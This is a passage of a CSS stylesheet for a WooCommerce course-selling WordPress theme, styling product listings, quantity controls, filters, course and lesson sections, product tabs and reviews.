  right: 0;
  top: 30px;
  z-index: 3;
}
.product-flash {
  font-family: 'Oswald';
  font-size: 13px;
  font-weight: normal;
  text-transform: uppercase;
  color: #fff;
  padding: 0 5px;
  height: 23px;
  line-height: 23px;
  display: block;
  text-align: center;
  min-width: 44px;
}
.product-flash + .product-flash {
  margin-top: 5px;
}
.on-sale,
.on-hot {
  border-top-left-radius: 4px;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-bottom-left-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
}
.on-sold {
  background-color: #DDBE86;
}
.on-hot {
  background-color: #FF4D4D;
}
.woocommerce div.product form.cart div.quantity,
.product-quantity div.quantity {
  margin: 0;
}
.woocommerce div.product form.cart div.quantity .quantity-inner,
.product-quantity div.quantity .quantity-inner {
  width: 121px;
  position: relative;
  display: inline-block;
  text-align: center;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .qty,
.product-quantity div.quantity .quantity-inner .qty {
  width: 65px;
  height: 32px;
  padding-left: 0;
  padding-right: 0;
  text-align: center;
  margin-bottom: 0;
  color: #222;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number,
.product-quantity div.quantity .quantity-inner .btn-number {
  position: absolute;
  width: 29px;
  border: 1px solid #DDDDDD;
  padding: 0;
  right: 0;
  background-color: transparent;
  font-size: 14px;
  display: inline-block;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number:hover,
.product-quantity div.quantity .quantity-inner .btn-number:hover {
  color: #fff;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number[data-type="minus"],
.product-quantity div.quantity .quantity-inner .btn-number[data-type="minus"] {
  height: 32px;
  left: 0;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number[data-type="plus"],
.product-quantity div.quantity .quantity-inner .btn-number[data-type="plus"] {
  height: 32px;
  right: 0;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.woocommerce form .form-row select {
  /*height: 40px;
	  background-color: #F5F5F5;
	  color: #858585;
	  font-size: 14px;*/
}
.woocommerce form .form-row textarea {
  height: 130px;
}
.woocommerce form .form-row label {
  font-size: 15px;
  line-height: 1.2;
  letter-spacing: 0.1em;
  margin-bottom: 10px;
  font-weight: normal;
}
.woocommerce form .form-row label.inline input[type=checkbox],
.woocommerce form .form-row label.inline input[type=radio] {
  margin: auto;
  vertical-align: middle;
}
.woocommerce form .form-row {
  padding: 0;
  margin-bottom: 30px !important;
}
.woocommerce form .form-row .required {
  color: #346099;
}
/* --------------------------------------------
	PRODUCT LISTING
-------------------------------------------- */
.product-listing.woocommerce {
  margin: 0 -15px;
}
.product-listing.woocommerce .product-item-wrap {
  float: left;
  padding: 0 15px 60px 15px;
}
.product-listing.woocommerce .rating-disable .star-rating,
.product-listing.woocommerce .count-comment-disable .comment-count {
  display: none !important;
}
.product-listing.woocommerce .product-item-inner {
  position: relative;
}
.product-listing.woocommerce .product-thumb img {
  width: 100%;
}
.product-listing.woocommerce .product-thumb {
  position: relative;
  background-color: #F7F7F7;
  border-bottom-style: solid;
  border-bottom-width: 5px;
}
.product-listing.woocommerce .product-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s all 0.001s ease-out;
  -moz-transition: 0.3s all 0.001s ease-out;
  -ms-transition: 0.3s all 0.001s ease-out;
  -o-transition: 0.3s all 0.001s ease-out;
  transition: 0.3s all 0.001s ease-out;
}
.product-listing.woocommerce .add-to-cart-wrap {
  display: inline-block;
  vertical-align: middle;
}
.product-listing.woocommerce .product-actions {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  height: 45px;
  text-align: center;
  margin: auto;
  z-index: 3;
  font-size: 14px;
  color: #fff;
}
.product-listing.woocommerce .product-actions span.comment-count,
.product-listing.woocommerce .product-actions .star-rating {
  padding-right: 15px;
  padding-left: 15px;
}
.product-listing.woocommerce .product-actions span.comment-count,
.product-listing.woocommerce .product-actions .star-rating {
  display: none;
}
.product-listing.woocommerce .product-actions .added-spinner {
  color: #FFFFFF;
}
.product-listing.woocommerce .product-info {
  padding: 25px 0 0 0;
  position: relative;
}
.product-listing.woocommerce .star-rating {
  margin: 15px auto 0 auto;
}
.product-listing.woocommerce .product-name {
  font-size: 18px;
  display: inline-block;
  margin-bottom: 14px;
  line-height: 1.4;
  letter-spacing: 0.02em;
  padding-right: 110px;
}
.product-listing.woocommerce .product-name a {
  color: #212121;
}
.product-listing.woocommerce.sale .product-name {
  padding-right: 115px;
}
.product-listing.woocommerce .excerpt {
  max-height: 72px;
  overflow: hidden;
  margin-bottom: 25px;
}
.product-listing.woocommerce .excerpt p {
  margin: 0;
}
.product-listing.woocommerce .course-meta {
  line-height: 1.4;
  position: relative;
  margin-bottom: 45px;
  color: #717171;
  text-transform: uppercase;
}
.product-listing.woocommerce .course-meta:before {
  content: "";
  width: 35px;
  position: absolute;
  border-bottom-style: solid;
  border-bottom-width: 2px;
  top: 100%;
  margin-top: 20px;
}
.product-listing.woocommerce .course-meta a {
  color: #717171;
}
.product-listing.woocommerce .product-item-wrap.active .product-actions span.comment-count,
.product-listing.woocommerce .product-item-wrap:hover .product-actions span.comment-count,
.product-listing.woocommerce .product-item-wrap.active .product-actions .star-rating,
.product-listing.woocommerce .product-item-wrap:hover .product-actions .star-rating {
  display: inline-block;
}
.product-listing.woocommerce .product-item-wrap.active .product-link,
.product-listing.woocommerce .product-item-wrap:hover .product-link {
  opacity: 1;
  visibility: visible;
}
.product-listing.woocommerce.columns-2 .product-item-wrap {
  width: 50%;
}
.product-listing.woocommerce.columns-2 .product-item-wrap:nth-child(2n+1) {
  clear: both;
}
.product-listing.woocommerce.columns-3 .product-item-wrap {
  width: 33.33333333%;
}
.product-listing.woocommerce.columns-3 .product-item-wrap:nth-child(3n+1) {
  clear: both;
}
.product-listing.woocommerce.columns-4 .product-item-wrap {
  width: 25%;
}
.product-listing.woocommerce.columns-4 .product-item-wrap:nth-child(4n+1) {
  clear: both;
}
.product-listing.woocommerce.view-list.columns-3 .product-item-wrap,
.product-listing.woocommerce.view-list.columns-4 .product-item-wrap {
  width: 100%;
}
.product-listing.woocommerce.view-list.columns-3 .product-item-wrap .product-thumb,
.product-listing.woocommerce.view-list.columns-4 .product-item-wrap .product-thumb {
  width: 33.33333333%;
  float: left;
}
.product-listing.woocommerce.view-list.columns-3 .product-item-wrap .product-info,
.product-listing.woocommerce.view-list.columns-4 .product-item-wrap .product-info {
  width: 66.66666667%;
  float: left;
  padding-left: 30px;
  padding-top: 0;
}
.product-listing.woocommerce.view-list.columns-3 .product-item-wrap .price,
.product-listing.woocommerce.view-list.columns-4 .product-item-wrap .price {
  top: 2px;
}
.product-listing.woocommerce.product-slider {
  margin: 0;
}
.product-listing.woocommerce.product-slider .product-item-wrap {
  float: none;
  padding: 0 0 60px 0;
}
.product-listing.woocommerce.product-slider .owl-dots {
  text-align: center;
  margin-bottom: 50px;
  display: block !important;
}
.product-listing.woocommerce.product-slider .owl-dots .owl-dot {
  width: 20px;
  height: 20px;
  background-color: transparent;
  border: solid 1px #346099;
  display: inline-block;
  margin-left: 5px;
  margin-right: 5px;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.product-listing.woocommerce.product-slider .owl-dots .owl-dot:hover,
.product-listing.woocommerce.product-slider .owl-dots .owl-dot.active {
  background-color: #346099;
}
/*--------------------------------------------
COMPARE
---------------------------------------------*/
.woocommerce-compare-page h1 {
  font-size: 24px;
  background-color: #f4f4f4;
  color: #444;
}
/*--------------------------------------------
FILTER
---------------------------------------------*/
#product-filter-wrap {
  position: fixed;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  z-index: 99999;
  background-color: #fff;
  width: 337px;
  max-width: 100%;
  margin: auto;
  top: 0;
  bottom: 0;
  left: -100%;
  padding: 30px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
#product-filter-overlay {
  opacity: 0;
  position: fixed;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(68, 68, 68, 0.5);
  z-index: -1;
  pointer-events: none;
  overflow: hidden;
  -webkit-transition: opaciry .3s ease;
  -moz-transition: opaciry .3s ease;
  -ms-transition: opaciry .3s ease;
  -o-transition: opaciry .3s ease;
  transition: opaciry .3s ease;
}
body.product-filter-in #product-filter-wrap {
  left: 0;
}
body.product-filter-in #product-filter-overlay {
  opacity: 1;
  z-index: 99999;
  pointer-events: auto;
  cursor: url(assets/images/close.png) 15 15, default;
}
/* --------------------------------------------
	SINGLE PRODUCT INFO
-------------------------------------------- */
.single-product .quantity {
  display: none;
}
.single-product .heading h2 {
  font-weight: 700;
}
.single-product button.single_add_to_cart_button {
  width: 100%;
  font-size: 16px;
  padding-top: 18px;
  padding-bottom: 18px;
  text-transform: uppercase;
  font-weight: 400;
  letter-spacing: 1px;
}
.single-product .single-product-info .content-icon-list ul {
  list-style: none;
  padding-left: 0;
}
.single-product .single-product-info .content-icon-list ul li:before {
  content: "\f00c";
  font-family: 'FontAwesome';
  padding-right: 8px;
}
.single-product #tab-reviews #comments h2,
.single-product #tab-reviews .comment-respond h3.comment-reply-title {
  font-size: 18px;
  line-height: 1.8;
  color: #222;
  padding-bottom: 0;
  position: relative;
  margin-bottom: 42px;
  border-bottom: none;
  font-weight: 700;
}
.single-product #tab-reviews #comments h2:before,
.single-product #tab-reviews .comment-respond h3.comment-reply-title:before {
  width: 44px;
  content: "";
  position: absolute;
  top: 100%;
  margin-top: 12px;
  border-bottom-style: solid;
  border-bottom-width: 2px;
}
.single-product #tab-reviews #comments h2:after,
.single-product #tab-reviews .comment-respond h3.comment-reply-title:after {
  display: none;
}
.single-product-image {
  position: relative;
}
.instructor-wrap .instructor img {
  width: 100px;
  height: 100px;
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
  float: left;
}
.instructor-wrap .instructor > div {
  float: left;
  padding-left: 20px;
}
.instructor-wrap .instructor > div span {
  display: block;
}
.instructor-wrap .instructor > div .name h4 {
  margin-bottom: 0;
  font-weight: 400;
}
.instructor-wrap .instructor > div ul {
  padding-left: 0;
  list-style: none;
}
.instructor-wrap .instructor > div ul li {
  display: inline-block;
  float: left;
  padding-left: 10px;
  padding-right: 10px;
}
.instructor-wrap .instructor > div ul li i {
  color: #cdcdcd;
}
.instructor-wrap .instructor > div ul li:first-child {
  padding-left: 0;
}
.instructor-wrap .instructor > div ul li:last-child {
  padding-right: 0;
}
.instructor-wrap .social .fa-facebook:hover {
  color: #3b5998;
}
.instructor-wrap .social .fa-twitter:hover {
  color: #00aced;
}
.instructor-wrap .social .fa-google-plus:hover {
  color: #dd4b39;
}
.instructor-wrap .social .fa-tumblr:hover {
  color: #34465D;
}
.instructor-wrap .social .fa-linkedin:hover {
  color: #007bb5;
}
.instructor-wrap .social .fa-pinterest:hover {
  color: #d60009;
}
.instructor-wrap .owl-carousel .owl-item {
  -webkit-perspective: 500px;
  /* Chrome, Safari, Opera */
  perspective: 500px;
}
@media (max-width: 600px) {
  .instructor-wrap .instructor img {
    margin-left: 15px;
  }
}
#tab-description,
#tab-reviews {
  margin-top: 60px;
}
.product-image-slider-wrap {
  margin-bottom: 15px;
}
#single-product-image {
  opacity: 0;
  margin-bottom: 60px;
}
.product-image-thumb-wrap {
  margin: 0 -5px;
}
.single-product-image-inner img {
  display: block;
  width: 100%;
}
.product-image-thumb-item {
  position: relative;
  outline: none;
  cursor: pointer;
  padding: 5px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
.product-image-thumb-item .woocommerce-thumbnail-image {
  display: block;
  position: relative;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
.product-image-thumb-item .woocommerce-thumbnail-image:before {
  position: absolute;
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(255, 255, 255, 0.4);
}
.product-image-thumb-item:hover .woocommerce-thumbnail-image,
.product-image-thumb-item.synced .woocommerce-thumbnail-image {
  -webkit-box-shadow: 0 0 0 1px #ddd;
  -moz-box-shadow: 0 0 0 1px #ddd;
  box-shadow: 0 0 0 1px #ddd;
}
.product-image-thumb-item:hover .woocommerce-thumbnail-image:before,
.product-image-thumb-item.synced .woocommerce-thumbnail-image:before {
  opacity: 0;
}
/* --------------------------------------------
	COURSE SECTION
-------------------------------------------- */
.course-section {
  color: #fff;
}
.course-section,
.lesson-title {
  padding: 15px 20px;
  text-transform: uppercase;
  line-height: 1.5;
  position: relative;
}
.course-section > a,
.lesson-title > a {
  display: inline-block;
  padding-right: 310px;
}
.course-section .meta,
.lesson-title .meta {
  display: inline-block;
  position: absolute;
  right: 20px;
  top: 15px;
}
.course-section .meta span,
.lesson-title .meta span {
  margin-left: 10px;
  display: inline-block;
  text-align: right;
}
.course-section .meta .preview-video,
.lesson-title .meta .preview-video {
  min-width: 80px;
  text-align: left;
}
.course-section .meta .estimate-time,
.lesson-title .meta .estimate-time {
  min-width: 70px;
}
.course-section .meta .badge,
.lesson-title .meta .badge {
  min-width: 100px;
  background-color: transparent;
  font-weight: 400;
  color: #000;
  padding-left: 0;
  padding-right: 0;
}
.course_lessons_section .panel-group {
  margin-bottom: 0;
}
.course_lessons_section .lesson-title {
  margin-bottom: 1px;
}
.course_lessons_section .lesson-title.expanded {
  margin-bottom: 0;
}
.course_lessons_section .lesson-title a {
  color: #222;
}
.course_lessons_section .lesson-title a i {
  color: #aaa;
  padding-left: 5px;
}
.course_lessons_section .lesson-title a i:before {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -moz-transition: all 0.3s;
}
.course_lessons_section .lesson-title a.expand i:before {
  content: "\f0d8";
}
.lesson-content {
  padding: 20px;
  margin-bottom: 1px;
}
.course_lessons_section .lesson-title:nth-child(even),
.course_lessons_section .lesson-content:nth-child(even) {
  background-color: #f8f8f8;
}
.course_lessons_section .lesson-title:nth-child(odd),
.course_lessons_section .lesson-content:nth-child(odd) {
  background-color: #f4f4f4;
}
.widget-course .course-item-wrap,
.widget.woocommerce .course-item-wrap {
  margin-bottom: 35px;
}
.widget-course .course-item-wrap:last-child,
.widget.woocommerce .course-item-wrap:last-child {
  margin-bottom: 0;
}
.widget-course .course-item-wrap:after,
.widget.woocommerce .course-item-wrap:after {
  content: '';
  display: block;
  clear: both;
}
.widget-course .course-item-wrap .course-thumb,
.widget.woocommerce .course-item-wrap .course-thumb {
  width: 80px;
  float: left;
}
.widget-course .course-item-wrap .course-info,
.widget.woocommerce .course-item-wrap .course-info {
  padding-left: 105px;
}
.widget-course .course-item-wrap .course-info > a.course-title,
.widget.woocommerce .course-item-wrap .course-info > a.course-title {
  text-transform: uppercase;
  color: #222222;
}
.widget-course .course-item-wrap .course-info > span,
.widget.woocommerce .course-item-wrap .course-info > span {
  display: block;
  text-transform: uppercase;
  line-height: 1.8;
}
.widget-course .course-item-wrap del,
.widget.woocommerce .course-item-wrap del {
  display: none;
}
.widget-course .course-item-wrap ins,
.widget.woocommerce .course-item-wrap ins {
  display: inline-block;
}
.widget-course .course-item-wrap {
  padding: 0 15px;
}
.course-cat-list .course {
  overflow-x: auto;
}
.course-cat-list .course-cat table {
  border: none;
  min-width: 1170px;
}
.course-cat-list .course-cat table > thead > tr > th,
.course-cat-list .course-cat table > tbody > tr > td {
  padding: 15px 20px;
  font-size: 12px;
  border-top: none;
}
.course-cat-list .course-item {
  padding: 7px 20px;
  line-height: 36px;
  border-bottom: solid 1px #fff;
  position: relative;
}
.course-cat-list .course-item:nth-child(odd) {
  background-color: #f8f8f8;
}
.course-cat-list .course-item:nth-child(even) {
  background-color: #f4f4f4;
}
.course-cat-list .course-item .schedule-meta {
  top: 8px;
}
.course-cat-list .name {
  text-transform: uppercase;
  display: inline-block;
  width: 700px;
}
.course-cat-list .name a {
  color: #222;
}
.course-cat-list .location,
.course-cat-list .date,
.course-cat-list .duration {
  padding-left: 10px;
  text-transform: uppercase;
  display: inline-block;
}
.course-cat-list .location {
  min-width: 150px;
}
.course-cat-list .date {
  min-width: 160px;
}
.course-cat-list .duration {
  min-width: 130px;
}
.course-cat-list .woocommerce-paging {
  margin-top: 60px;
}
@media (max-width: 768px) {
  .course-cat-list .course-cat table {
    min-width: 870px;
  }
  .course-cat-list .name {
    width: 400px;
  }
}
@media (max-width: 450px) {
  .filter-category-wrap {
    width: 100%;
  }
  .filter-category-wrap select {
    padding-left: 0;
  }
}
.course-categories-sc select {
  width: 100%;
  display: none;
  margin-bottom: 70px;
  line-height: 1.8;
  text-transform: uppercase;
}
.course-categories-sc ul.icon {
  list-style: none;
  padding-left: 0;
  margin-bottom: 70px;
  float: left;
  padding-top: 10px;
  width: 100%;
}
.course-categories-sc ul.icon li {
  display: inline-block;
  color: #fff;
  width: 14.2735%;
  text-align: center;
  height: 122px;
  line-height: 100px;
  float: left;
  border: solid 10px transparent;
  cursor: pointer;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.course-categories-sc ul.icon li.active {
  border-color: rgba(0, 0, 0, 0.1);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -o-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}
.course-categories-sc ul.icon a {
  color: #fff;
  font-size: 40px;
}
.course-categories-sc ul.icon .tooltip > .tooltip-inner {
  background-color: #fff;
  color: #222;
}
.course-categories-sc ul.icon .tooltip > .tooltip-arrow {
  border-top-color: #fff;
}
.course-categories-sc ul.text {
  padding-left: 0;
  text-align: center;
  margin-bottom: 70px;
  border-top: solid 1px #eee;
  border-bottom: solid 1px #eee;
  margin-top: 2px;
  position: relative;
}
.course-categories-sc ul.text li {
  display: inline-block;
  padding: 4px 20px;
  line-height: 1.8;
}
.course-categories-sc ul.text li a {
  font-size: 28px;
  text-transform: uppercase;
  color: #222;
}
.course-categories-sc ul.text li.magic-line {
  position: absolute;
  left: 0;
  width: 0;
  height: 3px;
  margin-left: 0;
  margin-right: 0;
  padding-top: 0;
  padding-bottom: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.course-categories-sc ul.text li.bottom.magic-line {
  bottom: -2px;
}
.course-categories-sc ul.text li.top.magic-line {
  top: -2px;
}
.course-categories-sc .heading h2 {
  font-weight: 400;
  display: inline-block;
  font-size: 28px;
}
.course-categories-sc .heading a.bt {
  float: right;
}
.course-categories-sc .heading:after {
  margin-bottom: 60px;
}
.course-categories-sc .view-all-wrap {
  text-align: center;
}
.course-categories-sc .product-listing.woocommerce .course-meta:before {
  border-bottom-style: none;
}
.course-categories-sc .product-listing.woocommerce .course-meta {
  margin-bottom: 0;
}
.course-categories-sc .product-listing.woocommerce .excerpt,
.course-categories-sc .product-listing.woocommerce .button-view-more {
  display: none;
}
.course-categories-sc .course-tab {
  display: none;
}
.course-categories-sc .course-tab.active {
  display: block;
}
@media (max-width: 767px) {
  .course-categories-sc select {
    display: block;
  }
  .course-categories-sc ul {
    display: none;
  }
  .course-categories-sc li.magic-line {
    display: none;
  }
}
.lesson-content {
  display: none;
}
@media (min-width: 1230px) {
  .single-product-image-wrap:not(.has-sidebar) {
    padding-right: 0;
    padding-left: 0;
  }
  .single-product-image-inner {
    position: relative;
  }
  .single-product-image-inner.vertical .product-image-slider-wrap {
    padding-left: 130px;
  }
  .single-product-image-inner.vertical .product-image-thumb-wrap {
    position: absolute;
    width: 130px;
    margin: 0;
    height: 100%;
    top: 0;
    left: 0;
    padding: 0 14px;
    overflow: hidden;
  }
  .single-product-image-inner.vertical .product-image-thumb-item {
    margin-bottom: 30px;
    padding: 0;
  }
  .single-product-image-inner.vertical .product-image-slider-wrap {
    margin-bottom: 0;
  }
  .single-product-image-wrap.has-sidebar {
    padding-right: 0;
  }
  .summary-product {
    padding-left: 15px;
  }
}
.summary-product .product_title {
  font-size: 24px;
  letter-spacing: 0.05em;
  margin-bottom: 25px;
  font-weight: normal;
}
.summary-product .meta {
  clear: both;
  opacity: 0;
}
.summary-product .meta > span {
  color: #fff;
  display: inline-block;
  padding: 20px;
  float: left;
  text-transform: uppercase;
}
.summary-product .meta > span.lb {
  width: 45%;
  border-right: solid 1px #fff;
  border-bottom: solid 1px #fff;
  min-height: 65px;
}
.summary-product .meta > span.if {
  width: 55%;
  min-height: 65px;
  border-bottom: solid 1px #fff;
}
.summary-product del,
.summary-product ins {
  display: block;
}
.summary-product ins {
  text-decoration: none;
}
.summary-product del span,
.summary-product ins span {
  float: none !important;
  height: auto !important;
  padding: 0 !important;
  display: inline !important;
}
.summary-product .variations_form.cart table {
  width: 100%;
  border: none;
  margin-top: 60px;
}
.summary-product .variations_form.cart tr,
.summary-product .variations_form.cart td {
  display: inline-block;
  padding: 0;
  width: 100%;
}
.summary-product .variations_form.cart tr.options {
  background-color: #fcfcfc;
  border: solid 1px #eee;
  padding: 30px;
}
.summary-product .variations_form.cart .label .widget-title {
  text-align: left;
}
.summary-product .variations_form.cart select {
  width: 100%;
  line-height: 1.8;
}
.summary-product .variations_form.cart .single_variation_wrap .quantity {
  display: none !important;
}
.summary-product .variations_form.cart .single_variation_wrap .single_variation {
  text-align: center;
}
.summary-product .variations_form.cart .single_variation_wrap .price del,
.summary-product .variations_form.cart .single_variation_wrap .price ins {
  display: inline-block;
  font-size: 14px;
  text-transform: uppercase;
}
.summary-product .variations_form.cart .single_variation_wrap .price ins {
  padding-left: 10px;
  font-size: 18px;
}
.summary-product .variations_form.cart .widget-title {
  margin: 0;
}
.summary-product .stock.in-stock {
  display: none;
}
.woocommerce nav.woocommerce-pagination {
  margin-top: 30px;
}
.woocommerce nav.woocommerce-pagination ul {
  border: none;
}
.woocommerce nav.woocommerce-pagination ul li {
  border: none;
  margin-left: 2px;
  margin-right: 2px;
}
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a {
  width: 47px;
  height: 36px;
  line-height: 23px;
  font-size: 14px;
  background-color: #f7f7f7;
  color: #444;
}
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
  color: #fff;
}
.woocommerce div.product p.price {
  font-size: 18px;
  margin-bottom: 30px;
}
.woocommerce .woocommerce-product-rating .star-rating {
  float: none;
  display: inline-block;
  vertical-align: middle;
  margin: 0 15px 0 0;
}
a.woocommerce-review-link {
  display: inline-block;
  vertical-align: middle;
  letter-spacing: 0.05em;
}
.woocommerce div.product .woocommerce-product-rating {
  margin-bottom: 30px;
}
.woocommerce div.product form.cart,
.woocommerce div.product p.cart {
  margin-bottom: 35px;
}
.woocommerce div.product .cart .button {
  height: 50px;
  line-height: 50px !important;
  padding: 0 20px;
}
.woocommerce div.product .cart .button:before {
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\e1b1";
  display: inline-block;
  font-size: 20px;
  vertical-align: middle;
  margin-right: 10px;
  margin-top: -4px;
}
.woocommerce div.product form.cart div.quantity {
  margin-right: 20px;
}
.product_meta {
  font-size: 13px;
  font-style: italic;
  margin-bottom: 30px;
}
.product_meta > span {
  display: block;
}
.product_meta > span + span {
  margin-top: 5px;
}
.product_meta label {
  font-style: normal;
  font-weight: 400;
  margin-bottom: 0;
  text-transform: uppercase;
}
.woocommerce div.product form.cart.variations_form {
  margin-bottom: 0;
}
.woocommerce div.product form.cart .variations {
  margin-bottom: 0;
}
.woocommerce div.product form.cart .variations td {
  display: table-cell;
  text-align: left;
}
.woocommerce div.product form.cart .variations td.label {
  padding: 0;
}
.woocommerce div.product form.cart .variations tr + tr td,
.woocommerce div.product form.cart .variations tr + tr td.label {
  padding: 15px 0 0 0;
}
.woocommerce div.product form.cart .variations td.label label {
  font-weight: 400;
  line-height: 50px;
  margin-bottom: 0;
  padding-right: 20px;
  font-size: 13px;
  text-transform: uppercase;
}
.single_variation_wrap {
  margin-bottom: 35px;
  margin-top: 20px;
}
.single_variation_wrap:after,
.variations_button:after {
  content: "";
  display: block;
  clear: both;
}
.woocommerce div.product .single_variation span.price {
  font-size: 18px;
  margin-bottom: 20px;
}
.woocommerce div.product form.cart .group_table {
  border: none;
  margin-bottom: 20px;
}
.woocommerce div.product form.cart .group_table td {
  padding-bottom: 20px;
  line-height: 50px;
}
.woocommerce div.product form.cart .group_table td.label {
  font-size: 13px;
  text-transform: uppercase;
  font-weight: normal;
  padding: 0 20px;
}
.woocommerce div.product form.cart .group_table label {
  font-weight: normal;
  font-size: 15px;
  margin: 0;
  line-height: 50px;
}
.woocommerce div.product p.stock {
  display: none;
}
/* --------------------------------------------
	SINGLE PRODUCT TAB
-------------------------------------------- */
.woocommerce div.product .woocommerce-tabs:after {
  content: "";
  display: block;
  clear: both;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding: 0;
  margin: 0;
  font-size: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
  border-bottom: 1px solid #ddd;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  margin: 0;
  padding: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: 1px solid #ddd;
  background-color: #eee;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
  position: static;
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  background-color: transparent;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  letter-spacing: 0.05em;
  font-size: 13px;
  text-transform: uppercase;
  padding: 16px 25px;
  line-height: 1.2;
  font-weight: normal;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover {
  background-color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li + li {
  margin-left: -1px;
}
.woocommerce div.product .woocommerce-tabs .panel {
  margin: 0;
  padding: 35px 25px;
  border: 1px solid #ddd;
  border-top: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
/* --------------------------------------------
	SINGLE PRODUCT REVIEW
-------------------------------------------- */
.woocommerce #reviews h2 {
  font-size: 14px;
  font-weight: normal;
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid #eeeeee;
}
.woocommerce #reviews #comments ol.commentlist {
  padding: 0;
  margin: 0;
}
.woocommerce #reviews #comments ol.commentlist li {
  margin: 0;
  padding-bottom: 30px;
  border-bottom: 1px solid #eeeeee;
}
.woocommerce #reviews #comments ol.commentlist li + li {
  margin-top: 30px;
}
.woocommerce #reviews #comments ol.commentlist li:last-child {
  padding-bottom: 0;
  border-bottom: none;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
  width: 100px;
  height: 100px;
  padding: 0;
  margin: 0;
  border: none;
  position: static;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
  margin: 0 0 0 120px;
  padding: 0;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  position: relative;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
  position: absolute;
  top: 0;
  right: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p {
  margin: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
  margin-bottom: 20px;
  letter-spacing: 0.05em;
  line-height: 16px;
  font-size: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
  font-size: 14px;
  font-weight: normal;
  text-transform: uppercase;
  vertical-align: middle;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong:after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  height: 16px;
  width: 1px;
  background-color: #ddd;
  margin: -2px 10px 0 10px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time {
  font-size: 12px;
  vertical-align: middle;
}
.woocommerce #reviews #comments {
  margin-top: 60px;
}
.woocommerce #reviews .rating-statistic {
  display: inline-block;
  width: 100%;
